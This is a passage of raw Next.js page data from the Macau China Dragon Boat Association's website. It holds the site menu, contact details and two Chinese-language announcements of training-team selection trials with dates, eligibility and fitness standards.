0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"locale\",\"tc\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/58638d83f6b53759.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L5\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/16466131d8ae5843.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/c37340727ca4fe15.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L6\",null,{\"children\":[\"$L7\",\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"lh-PHDyy8YOBqDMBYRbFzv\",{\"children\":[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$Ld\",null,{\"children\":\"$Le\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$f\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"e:[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$10\",null,{\"fallback\":null,\"children\":[\"$\",\"$L11\",null,{\"promise\":\"$@12\"}]}]}]\n8:null\nc:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n7:null\na:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"中國澳門龍舟總會\"}]],\"error\":null,\"digest\":\"$undefined\"}\n12:{\"metadata\":\"$a:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"13:I[5517,[\"96\",\"static/chunks/96-a6fea66a1e769f26.js\",\"586\",\"static/chunks/586-87a0b1d1da9ec771.js\",\"63\",\"static/chunks/63-34b851d712e68186.js\",\"649\",\"static/chunks/649-616deb3ca69f1fa3.js\",\"517\",\"static/chunks/517-fa44c85ac058038e.js\",\"465\",\"static/chunks/app/%5Blocale%5D/page-49d0d11e965cb830.js\"],\"default\"]\n14:I[4137,[\"96\",\"static/chunks/96-a6fea66a1e769f26.js\",\"586\",\"static/chunks/586-87a0b1d1da9ec771.js\",\"63\",\"static/chunks/63-34b851d712e68186.js\",\"649\",\"static/chunks/649-616deb3ca69f1fa3.js\",\"517\",\"static/chunks/517-fa44c85ac058038e.js\",\"465\",\"static/chunks/app/%5Blocale%5D/page-49d0d11e965cb830.js\"],\"HeroSection\"]\n5:[\"$\",\"div\",null,{\"className\":\"min-h-screen bg-white\",\"children\":[[\"$\",\"$L13\",null,{}],[\"$\",\"main\",null,{\"children\":[[\"$\",\"$L14\",null,{\"sliderData\":{\"id\":1,\"code\":\"home\",\"is_active\":true,\"sort_order\":0,\"slides\":[{\"media\":\"https://backend.cmdragonboat.org.mo/storage/sliders/01K7KPB3ZPMCQGDBTA87B793P0.jpg\",\"poster\":null,\"title\":null,\"intro\":\"\u003cp\u003e\u003c/p\u003e\",\"url\":null,\"url_target\":\"_self\"},{\"media\":\"https://backend.cmdragonboat.org.mo/storage/sliders/01K7KPB3ZQP2GP3GMDPMGVMEYQ.webp\",\"poster\":null,\"title\":null,\"intro\":null,\"url\":null,\"url_target\":\"_self\"}]}}],\"$L15\",\"$L16\"]}],\"$L17\"]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"footer\",null,{\"className\":\"w-full p-8 bg-primary\",\"children\":[[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 gap-8 lg:gap-0 lg:grid-cols-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"col-span-1\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"font-chinese text-lg  text-white font-bold pb-4\",\"children\":\"聯絡我們\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col items-start gap-[10px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center gap-14\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-chinese font-normal text-white\",\"children\":\"地址\"}],[\"$\",\"span\",null,{\"className\":\"font-chinese font-normal text-white\",\"children\":\"澳門南灣湖水上活動中心\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-start gap-5\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-chinese font-normal text-white\",\"children\":\"電話號碼\"}],[\"$\",\"span\",null,{\"className\":\"font-inter font-normal text-white\",\"children\":\"(+853) 2896 7515\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-5\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-chinese font-normal text-white\",\"children\":\"傳真號碼\"}],[\"$\",\"span\",null,{\"className\":\"font-inter font-normal text-white\",\"children\":\"(+853) 2896 6040\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"col-span-1\",\"children\":[\"$\",\"div\",null,{\"className\":\"col-span-1 h-90 overflow-hidden rounded-lg lg:h-full\",\"children\":[\"$\",\"iframe\",null,{\"src\":\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3694.4192703315443!2d113.5383602!3d22.186167200000003!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x34017aed9ef45b45%3A0xfbf6e2eac03b31e1!2z5Y2X54Gj5rmW5rC05LiK5rS75YuV5Lit5b-D!5e0!3m2!1szh-TW!2smo!4v1761551716845!5m2!1szh-TW!2smo\",\"width\":\"100%\",\"height\":\"100%\",\"style\":{\"border\":0},\"loading\":\"lazy\",\"referrerPolicy\":\"no-referrer-when-downgrade\"}]}]}]]}],[\"$\",\"div\",null,{\"className\":\"pt-8\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-chinese text-sm font-normal text-white opacity-60 \",\"children\":\"版權© 2025 中國澳門龍舟總會 - 保留所有權利。\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"tc\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"apple-touch-icon\",\"sizes\":\"180x180\",\"href\":\"/favicon/apple-touch-icon.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"32x32\",\"href\":\"/favicon/favicon-32x32.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"16x16\",\"href\":\"/favicon/favicon-16x16.png\"}],[\"$\",\"link\",null,{\"rel\":\"manifest\",\"href\":\"/favicon/site.webmanifest\"}],[\"$\",\"link\",null,{\"rel\":\"shortcut icon\",\"href\":\"/favicon/favicon.ico\"}],[\"$\",\"meta\",null,{\"name\":\"msapplication-TileColor\",\"content\":\"#000000\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"content\":\"#000\"}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3 antialiased\",\"children\":\"$L18\"}]]}]\n"])</script><script>self.__next_f.push([1,"19:I[6096,[\"96\",\"static/chunks/96-a6fea66a1e769f26.js\",\"586\",\"static/chunks/586-87a0b1d1da9ec771.js\",\"63\",\"static/chunks/63-34b851d712e68186.js\",\"649\",\"static/chunks/649-616deb3ca69f1fa3.js\",\"517\",\"static/chunks/517-fa44c85ac058038e.js\",\"465\",\"static/chunks/app/%5Blocale%5D/page-49d0d11e965cb830.js\"],\"default\"]\n1a:I[1887,[\"96\",\"static/chunks/96-a6fea66a1e769f26.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-85deb9006a7d6141.js\"],\"MenuProvider\"]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$L19\",null,{\"formats\":\"$undefined\",\"locale\":\"tc\",\"messages\":{\"General\":{\"中國澳門龍舟總會\":\"中國澳門龍舟總會\"},\"LocaleSwitcher\":{\"tc\":\"繁體中文\",\"sc\":\"简体中文\",\"en\":\"English\"},\"Post\":{\"relatedDocuments\":\"相關文件\",\"download\":\"下載\",\"home\":\"主頁\",\"untitled\":\"無標題\"},\"Page\":{\"title\":\"中國澳門龍舟總會\",\"copyright\":\"版權© 2025 中國澳門龍舟總會 - 保留所有權利。\",\"description\":\"澳門龍舟總會的官方網站，提供最新消息、賽事資訊、屬會介紹及參與龍舟的相關資訊。\",\"keywords\":\"龍舟, 澳門, 龍舟總會, 賽事, 屬會, 參與龍舟, 最新消息\",\"logo\":\"/logo.png\",\"googleMap\":\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3694.4192703315443!2d113.5383602!3d22.186167200000003!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x34017aed9ef45b45%3A0xfbf6e2eac03b31e1!2z5Y2X54Gj5rmW5rC05LiK5rS75YuV5Lit5b-D!5e0!3m2!1szh-TW!2smo!4v1761551716845!5m2!1szh-TW!2smo\",\"contactUs\":\"聯絡我們\",\"address\":\"地址\",\"addressValue\":\"澳門南灣湖水上活動中心\",\"phoneNumber\":\"電話號碼\",\"faxNumber\":\"傳真號碼\"}},\"now\":\"$undefined\",\"timeZone\":\"UTC\",\"children\":[\"$\",\"$L1a\",null,{\"menu\":{\"id\":1,\"slug\":\"main\",\"icon\":null,\"title\":\"主選單\",\"menu_items\":[{\"id\":1,\"order\":1,\"icon\":null,\"type\":\"link\",\"target\":\"expand\",\"css_class\":null,\"title\":\"關於我們\",\"url\":null,\"model_type\":\"\",\"model_id\":null,\"children\":[{\"id\":2,\"order\":1,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"總會簡介\",\"url\":null,\"model_type\":\"PAGE\",\"model_id\":2,\"model_slug\":\"association-profile\"},{\"id\":3,\"order\":2,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"管理架構\",\"url\":null,\"model_type\":\"PAGE\",\"model_id\":8,\"model_slug\":\"organizational-structure\"},{\"id\":4,\"order\":3,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"指引及報告\",\"url\":null,\"model_type\":\"PAGE\",\"model_id\":13,\"model_slug\":\"guidelines-reports\"}]},{\"id\":5,\"order\":2,\"icon\":null,\"type\":\"link\",\"target\":\"expand\",\"css_class\":null,\"title\":\"新聞中心\",\"url\":null,\"model_type\":\"\",\"model_id\":null,\"children\":[{\"id\":6,\"order\":1,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"最新消息\",\"url\":null,\"model_type\":\"POST TYPE\",\"model_id\":1,\"model_slug\":\"news\"},{\"id\":7,\"order\":2,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"總會公告\",\"url\":null,\"model_type\":\"POST TYPE\",\"model_id\":2,\"model_slug\":\"announcements\"},{\"id\":8,\"order\":3,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"相片集\",\"url\":null,\"model_type\":\"PAGE\",\"model_id\":14,\"model_slug\":\"photo-gallery\"}]},{\"id\":9,\"order\":3,\"icon\":null,\"type\":\"link\",\"target\":\"expand\",\"css_class\":null,\"title\":\"集訓隊\",\"url\":null,\"model_type\":\"\",\"model_id\":null,\"children\":[{\"id\":10,\"order\":1,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"澳門龍舟集訓隊\",\"url\":null,\"model_type\":\"PAGE\",\"model_id\":4,\"model_slug\":\"training-team-overview\"},{\"id\":11,\"order\":2,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"教練團隊\",\"url\":null,\"model_type\":\"PAGE\",\"model_id\":10,\"model_slug\":\"coaching-team\"},{\"id\":12,\"order\":3,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"選拔機制\",\"url\":null,\"model_type\":\"PAGE\",\"model_id\":15,\"model_slug\":\"selection-mechanism\"},{\"id\":13,\"order\":4,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"青少年集訓隊資格\",\"url\":null,\"model_type\":\"PAGE\",\"model_id\":18,\"model_slug\":\"youth-team-eligibility\"}]},{\"id\":14,\"order\":4,\"icon\":null,\"type\":\"link\",\"target\":\"expand\",\"css_class\":null,\"title\":\"賽事資訊\",\"url\":null,\"model_type\":\"\",\"model_id\":null,\"children\":[{\"id\":15,\"order\":1,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"賽事列表\",\"url\":null,\"model_type\":\"POST TYPE\",\"model_id\":3,\"model_slug\":\"events\"},{\"id\":16,\"order\":2,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"本地賽事時間表\",\"url\":null,\"model_type\":\"PAGE\",\"model_id\":11,\"model_slug\":\"local-event-schedule\"},{\"id\":17,\"order\":3,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"歷屆賽事\",\"url\":null,\"model_type\":\"PAGE\",\"model_id\":16,\"model_slug\":\"past-events\"},{\"id\":18,\"order\":4,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"賽事成績\",\"url\":null,\"model_type\":\"PAGE\",\"model_id\":19,\"model_slug\":\"event-results\"}]},{\"id\":19,\"order\":5,\"icon\":null,\"type\":\"link\",\"target\":\"expand\",\"css_class\":null,\"title\":\"參與龍舟\",\"url\":null,\"model_type\":\"\",\"model_id\":null,\"children\":[{\"id\":20,\"order\":1,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"賽事簡介\",\"url\":null,\"model_type\":\"PAGE\",\"model_id\":6,\"model_slug\":\"event-introduction\"},{\"id\":21,\"order\":2,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"龍舟課程\",\"url\":null,\"model_type\":\"PAGE\",\"model_id\":12,\"model_slug\":\"dragon-boat-courses\"},{\"id\":22,\"order\":3,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"教練\",\"url\":null,\"model_type\":\"PAGE\",\"model_id\":17,\"model_slug\":\"coach\"},{\"id\":23,\"order\":4,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"舵手\",\"url\":null,\"model_type\":\"PAGE\",\"model_id\":20,\"model_slug\":\"helmsman\"},{\"id\":24,\"order\":5,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"賽事官員\",\"url\":null,\"model_type\":\"PAGE\",\"model_id\":21,\"model_slug\":\"event-officials\"},{\"id\":25,\"order\":6,\"icon\":null,\"type\":\"link\",\"target\":\"_self\",\"css_class\":null,\"title\":\"推廣計劃\",\"url\":null,\"model_type\":\"PAGE\",\"model_id\":22,\"model_slug\":\"promotion-plan\"},{\"id\":26,\"order\":7,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"合作活動\",\"url\":null,\"model_type\":\"PAGE\",\"model_id\":23,\"model_slug\":\"collaborative-events\"}]},{\"id\":27,\"order\":6,\"icon\":null,\"type\":\"link\",\"target\":\"expand\",\"css_class\":null,\"title\":\"成為屬會\",\"url\":null,\"model_type\":\"\",\"model_id\":null,\"children\":[{\"id\":28,\"order\":1,\"icon\":null,\"type\":\"model\",\"target\":\"_self\",\"css_class\":null,\"title\":\"會籍申請指引\",\"url\":null,\"model_type\":\"PAGE\",\"model_id\":7,\"model_slug\":\"membership-application-guide\"}]},{\"id\":29,\"order\":7,\"icon\":null,\"type\":\"link\",\"target\":\"_blank\",\"css_class\":null,\"title\":\"賽事報名\",\"url\":\"https://registration.cmdragonboat.org.mo/\",\"model_type\":\"\",\"model_id\":null}],\"created_at\":\"2025-10-15T10:15:59.000000Z\",\"updated_at\":\"2025-10-15T10:15:59.000000Z\"},\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]\n"])</script><script>self.__next_f.push([1,"1b:I[9776,[\"96\",\"static/chunks/96-a6fea66a1e769f26.js\",\"586\",\"static/chunks/586-87a0b1d1da9ec771.js\",\"63\",\"static/chunks/63-34b851d712e68186.js\",\"649\",\"static/chunks/649-616deb3ca69f1fa3.js\",\"517\",\"static/chunks/517-fa44c85ac058038e.js\",\"465\",\"static/chunks/app/%5Blocale%5D/page-49d0d11e965cb830.js\"],\"NewsItem\"]\n1e:I[6874,[\"96\",\"static/chunks/96-a6fea66a1e769f26.js\",\"586\",\"static/chunks/586-87a0b1d1da9ec771.js\",\"63\",\"static/chunks/63-34b851d712e68186.js\",\"649\",\"static/chunks/649-616deb3ca69f1fa3.js\",\"517\",\"static/chunks/517-fa44c85ac058038e.js\",\"465\",\"static/chunks/app/%5Blocale%5D/page-49d0d11e965cb830.js\"],\"\"]\n1c:Tc9b,"])</script><script>self.__next_f.push([1,"\u003cp\u003e\u003cstrong\u003e一、選拔目的\u0026nbsp;\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e選拔具備發展潛力之 24 歲或以下（24U）本地青年運動員，加入本會青訓組，展開系統性培訓，為代表澳門 出戰 2026 年亞洲龍舟錦標賽儲備人才。\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e二、測試安排\u0026nbsp;\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e日期與時間：2025 年 8 月 30 日（星期六）及 9 月 6 日（星期六） 上午 09:00\u0026ndash;11:30。 地點：南灣湖水上活動中心\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e三、參加資格\u0026nbsp;\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e凡符合以下條件者，皆可報名參加：\u003c/p\u003e\n\u003cp\u003e1. 持有有效澳門居民身份證、澳門特區護照或港澳居民來往內地通行證；\u003c/p\u003e\n\u003cp\u003e2. 出生日期為 2002 年 1 月 1 日或之後；\u003c/p\u003e\n\u003cp\u003e3. 丌限性別，歡迎所有合資格者參加。\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e四、報名辦法\u0026nbsp;\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e報名日期：即日起至 2025 年 8 月 27 日（星期三）晚上 24:00 止。\u003c/p\u003e\n\u003cp\u003e報名方式：經以下連結\u0026nbsp;\u003ca href=\"https://forms.gle/xWptgQbicjJKKTZUA\" target=\"_blank\" rel=\"noopener noreferrer nofollow\"\u003ehttps://forms.gle/xWptgQbicjJKKTZUA\u003c/a\u003e\u0026nbsp;或下方二維碼連接到報名頁面，填妥報名表格 並於報名日期完結前上傳體檢證明文件（報名連結二維碼會展示於文件的最後一頁）。\u0026nbsp;\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e注意事項：參加者須於測試當日帶身份證明文件的正本，以及提交具註冊醫生簽發之體檢證明之正本，證明其\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e身體狀況適合參與體能測試。同時參加者也需要於測試當日評估自己的身體狀況是否合適做測試，為自身健康負責。\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e五、測試項目與標準\u0026nbsp;\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e（一）陸上體能測試\u003c/strong\u003e\u003c/p\u003e\n\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd colspan=\"1\" rowspan=\"1\"\u003e\n\u003cp\u003e測試項目\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd colspan=\"1\" rowspan=\"1\"\u003e\n\u003cp\u003e男子標準\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd colspan=\"1\" rowspan=\"1\"\u003e\n\u003cp\u003e女子標準\u003c/p\u003e\n\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd colspan=\"1\" rowspan=\"1\"\u003e\n\u003cp\u003e掌上壓\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd colspan=\"1\" rowspan=\"1\"\u003e\n\u003cp\u003e1 分鐘內完成 30 次\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd colspan=\"1\" rowspan=\"1\"\u003e\n\u003cp\u003e1 分鐘內完成 15 次\u003c/p\u003e\n\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd colspan=\"1\" rowspan=\"1\"\u003e\n\u003cp\u003e俯臥划船\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd colspan=\"1\" rowspan=\"1\"\u003e\n\u003cp\u003e可舉起自身體重 50%重量 3 次\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd colspan=\"1\" rowspan=\"1\"\u003e\n\u003cp\u003e與男子相同\u003c/p\u003e\n\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr\u003e\n\u003ctd colspan=\"1\" rowspan=\"1\"\u003e\n\u003cp\u003e龍舟測功儀 2000 米\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd colspan=\"1\" rowspan=\"1\"\u003e\n\u003cp\u003e15 分鐘內完成\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd colspan=\"1\" rowspan=\"1\"\u003e\n\u003cp\u003e18 分鐘內完成\u003c/p\u003e\n\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\n\u003cp\u003e\u003cstrong\u003e（二）水上技術測試\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e項目：單人划小龍舟 100 米\u003c/p\u003e\n\u003cp\u003e安排：船上配備 1 名青訓教練員，舵手由本會提供 合格標準：男子 ）1 分鐘內完成；女子）1 分 30 秒內完成\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e六、結果宣佈方法\u0026nbsp;\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e本會將根據整體表現綜合評定入選名單並於 2025 年 9 月 12 日前於本會網頁公布；入選者將納入本會青訓計 劃，接受常規訓練與階段性評估。\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e七、聯略方法\u0026nbsp;\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e如有任何查詢，歡迎電郵至 abdmc2000@gmail.com\u0026nbsp;或於本會辨公時間致電（2896 7515）聯絡本會。\u003c/p\u003e"])</script><script>self.__next_f.push([1,"1d:Tb60,"])</script><script>self.__next_f.push([1,"\u003cp class=\"p1\"\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp class=\"p2\"\u003e中國澳門龍舟總會\u003c/p\u003e\n\u003cp class=\"p2\"\u003e龍舟集訓隊入隊選拔\u003c/p\u003e\n\u003cp class=\"p2\"\u003e澳門龍舟集訓隊入隊選拔\u003c/p\u003e\n\u003cp class=\"p2\"\u003e報名日期 ： 由即日起 至 2025年9月10日\u003c/p\u003e\n\u003cp class=\"p2\"\u003e測試日期及時間 ： 2025年9月13-14 日（星期六-日）上午9:00-11:30 ； 下午16：00-17:30\u003c/p\u003e\n\u003cp class=\"p2\"\u003e測試地點 ： 中國澳門龍舟總會南灣湖水上活動中心\u003c/p\u003e\n\u003cp class=\"p2\"\u003e參加資格 ： 1. 持有有效的澳門身份證、澳門特區護照、港澳居民來往內地通行證\u003c/p\u003e\n\u003cp class=\"p2\"\u003e2.男子年齡不超过40歲前（1985年1月1日後出生）\u003c/p\u003e\n\u003cp class=\"p2\"\u003e3.女子年齡不超过55歲（1970年1月1日後出生）\u003c/p\u003e\n\u003cp class=\"p2\"\u003e注：參與選拔運動員最低年齡要求12周歲以上\u003c/p\u003e\n\u003cp class=\"p2\"\u003e入隊測試項目分陸上:水上兩部分及最低標準:\u003c/p\u003e\n\u003cp class=\"p2\"\u003e陸上部分:\u003c/p\u003e\n\u003cp class=\"p2\"\u003e男子: 女子:\u003c/p\u003e\n\u003cp class=\"p2\"\u003e1. 單槓60秒15次; 1. 反向划船60秒30次;\u003c/p\u003e\n\u003cp class=\"p2\"\u003e2. 雙槓60秒25次; 2. 俯臥撐60秒30次\u003c/p\u003e\n\u003cp class=\"p2\"\u003e3. 板支撐120秒; 3. 平板支撐120秒\u003c/p\u003e\n\u003cp class=\"p2\"\u003e4. 3000米跑15分鍾 4. 3000米跑18分鐘\u003c/p\u003e\n\u003cp class=\"p2\"\u003e水上部分:\u003c/p\u003e\n\u003cp class=\"p2\"\u003e男子及女子\u003c/p\u003e\n\u003cp class=\"p2\"\u003e1.以單人划小龍\u003c/p\u003e\n\u003cp class=\"p2\"\u003e2. 測試器材人員:舵手,劃手,教練\u003c/p\u003e\n\u003cp class=\"p2\"\u003e3. 測試距離200米\u003c/p\u003e\n\u003cp class=\"p2\"\u003e4.測試器材:龍舟槳及救生衣(由總會提高)\u003c/p\u003e\n\u003cp class=\"p2\"\u003e5.測試以200米單划成績擇優及計算200米時間，槳數，划水效果作對比\u003c/p\u003e\n\u003cp class=\"p2\"\u003e備註：\u003c/p\u003e\n\u003cp class=\"p3\"\u003e1. 引體向上,掌上壓及斜槓需按照指示完成，如動作過分偏離不會計算。\u003c/p\u003e\n\u003cp class=\"p3\"\u003e2. 雙槓,雙腳離地,完成雙臂屈伸,肘關節90度為標準。\u003c/p\u003e\n\u003cp class=\"p3\"\u003e3. 平板支撐，要求身體從頭到腰必須保持一直線，腰及臀不能跌下來，不能移動。\u003c/p\u003e\n\u003cp class=\"p3\"\u003e4. 俯卧撐以腳及雙臂支撐,完成屈伸, 肘關節90度為標準。\u003c/p\u003e\n\u003cp class=\"p2\"\u003e5. 3000米跑，（男子:15分鍾）（女子:18分鐘）內完成即可。\u003c/p\u003e\n\u003cp class=\"p4\"\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp class=\"p4\"\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp class=\"p3\"\u003e6. 水上評核參與受試者，必須穿着救生衣。\u003c/p\u003e\n\u003cp class=\"p2\"\u003e7. 有意參加者，請進入下方QR code連結完成報名手續。\u003c/p\u003e\n\u003cp class=\"p4\"\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp class=\"p2\"\u003e完成測試後，招募結果經澳門教練圑技術意見下，由龍舟總會技術委員會作出決定，10個工作日內會在龍舟總會相關網站通知或公佈入選運動員名單。\u003c/p\u003e\n\u003cp class=\"p2\"\u003e**動作是否達標，由教練員判定，不得異議；所有測試成績，雙方即時簽名確認。\u003c/p\u003e\n\u003cp class=\"p2\"\u003e**參與選拔測試的運動員，必須在截止報名前，提交註冊醫生簽發的身體健康證明，適合參與體力測試，各運動員須為自己身體健康負責。\u003c/p\u003e"])</script><script>self.__next_f.push([1,"15:[\"$\",\"section\",null,{\"className\":\"relative w-full py-24\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-[#E6F1F5]\",\"children\":[[\"$\",\"img\",null,{\"src\":\"https://cdn.builder.io/api/v1/image/assets/TEMP/6faa64e28f701641cc4b0c56972d09007479ac93?width=2880\",\"alt\":\"\",\"className\":\"w-full h-full object-cover mix-blend-soft-light\"}],[\"$\",\"img\",null,{\"src\":\"https://cdn.builder.io/api/v1/image/assets/TEMP/553827551005c9f70d00552a26068cfb6baf9fd2?width=2880\",\"alt\":\"\",\"className\":\"absolute inset-0 w-full h-full object-cover opacity-30 mix-blend-soft-light\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative flex flex-col items-center gap-8 container px-4 lg:px-0 mx-auto\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"font-chinese text-3xl font-bold text-[#0C5D58] tracking-[1.6px]\",\"children\":\"最新消息\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col items-start gap-4 w-full max-w-[1028px]\",\"children\":[[[\"$\",\"$L1b\",\"0\",{\"news\":{\"id\":1,\"slug\":\"long-zhou-qing-xun-xuan-ba\",\"template_id\":null,\"post_type_id\":1,\"title\":\"2025 